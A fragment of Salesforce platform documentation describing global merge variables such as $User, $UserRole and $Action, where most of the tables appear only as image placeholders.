







# **\$System.OriginDateTime**





# **\$User**



- **•** When a process executes scheduled actions and the user who started the process is no longer active, \$User refers to the default workflow user. The same goes for time-based actions in workflow rules.
- **•** Some of the \$User merge fields can be used in mobile configuration filters.

# **\$User.UITheme** and **\$User.UIThemeDisplayed**



#### **\$UserRole**



EDITIONS

Classic

Available in: Salesforce

\$Action global variable

and delete



#### <span id="page-4758-0"></span>SEE ALSO:

[Valid Values for the \\$Action Global Variable](#page-4758-0)

# Valid Values for the **\$Action** Global Variable

The following table lists the actions you can reference with the \$Action global variable and the objects on which you can perform those actions. All objects support basic actions, such as new, clone, view, edit, list, and delete. The \$Action global also references actions available on many standard objects. The values available in your organization may differ depending on the features you enable.



